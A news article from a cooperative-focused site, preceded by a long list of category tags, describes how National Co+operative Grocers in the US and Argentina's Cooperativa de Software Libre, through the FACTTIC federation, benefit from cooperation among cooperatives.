<a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-management/" rel="tag">Land management</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/law/" rel="tag">Law</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livelihood/" rel="tag">livelihood</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/modernisation/" rel="tag">Modernisation</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money/" rel="tag">money</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/population/" rel="tag">Population</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/society/" rel="tag">society</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/statistics/" rel="tag">Statistics</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/trading/" rel="tag">Trading</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/welfare/" rel="tag">welfare</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>US</strong> -The sixth cooperative principle (Cooperation amongst cooperatives) provides cooperatives a crucial advantage, enabling them to work together on joint projects, lower costs and exchange knowledge.</p>
<p>This is the case at the National Co+operative Grocers (NCG), a business services cooperative for retail cooperative grocery stores located throughout the United States.</p>
<p>As a secondary level cooperative with purchasing cooperative functions, NCG aggregates volume among its 147 retail food cooperatives to deliver lower costs or improved access to each member cooperative.</p>
<p>Guided by the philosophy of “stronger together”, NCG’s mission is to provide the capacity of a chain while maintaining the autonomy of each individual cooperative. Beyond acting as a purchasing cooperative, NCG actively works to facilitate a strong system of peer support among its member co-ops which makes them more resilient to individual and macro-market events.</p>
<p>NCG also offers training and educational resources through its online learning management system and thousands of consumer-facing brand assets for marketing and promoting its members’ operations. It also publishes annual reports, explaining industry trends and issues frequent communications to keep all audiences apprised and engaged.</p>
<p>“The fact that we are a cooperative permits us to punch above our weight. For instance, in our 16 years of operations, we have never been engaged in a single lawsuit as a result of our practices. In addition, our 147 member cooperatives are willing to guarantee each other’s payables for core purchases and participate in our self-managed system to mitigate and manage that risk,” said Karen Zimbelman, Senior Director of Membership and Cooperative Relations.</p>
<p>NCG also offers legislative and regulatory advocacy on behalf of its member cooperatives, and operates a consumer-facing website as well as a broad suite of consumer-facing informational materials. It conducts regular extensive national consumer research on behalf of its member cooperatives to keep its branding and messaging relevant.</p>
<p>Owned by their local communities, the cooperative members are passionate about local collaboration for positive change. NCG collectively donated over $7.3m to local community organisations in 2020.</p>
<p>Food cooperatives also work individually to reduce their carbon footprint, and collaborate through NCG to reduce the negative environmental impact of their supply chain.</p>
<p>“NCG has accomplished more in our 16 years of operation due to the fact that we are a cooperative. Our members are cooperatives, so they understand and appreciate the idea of ‘the whole benefiting each part’ and the ‘sum is greater than its parts.’ They are familiar with the concept of ‘stronger together’ from their own operations,” said CEO C.E. Pugh.</p>
<p>Another cooperative that is using the power of intercooperation is Cooperativa de Software Libre in Argentina, which has 20 worker members. The cooperative is a member of the Argentine Federation of Technology, Innovation and Knowledge Worker Cooperatives (FACTTIC), through which it engages with other cooperatives.</p>
<p>Set up 15 years ago, the cooperative develops software for other cooperative enterprises and government organisations.</p>
<p>“We work exclusively with free tools and believe that in order to comply with the fourth cooperative principle of independence and autonomy, free software plays a key role,” said Leandro Monk, one of the members of Cooperativa de Software Libre.</p>
<p>Being part of FACTTIC has many benefits, including being able to work together with other cooperatives on joint projects. Formed in 2010, FACTTIC brings together cooperatives that operate in the technology, innovation and knowledge (ICT) industry. It also promotes the creation of new cooperatives, placing a strong emphasis on local roots and development of different capacities.</p>
<p>“For us, participating in FACTTIC and using its integration tools generates many advantages for each of the cooperatives participating. First and foremost, it gives us the tools required to be able to take on new projects without the need for hasty growth. On the other hand, it allows us to minimise the risk of each of these projects in the structure of our entities. We also managed to generate a business or work climate for small new partners,” said Mr Monk.</p>
<p>FACTTIC runs an Inter-cooperative Work Flow (FIT) through which its members develop inter-cooperative projects and are able to exchange knowledge and provide better services for clients. By doing so they also avoid outsourcing, choosing to work with other cooperatives instead.</p>
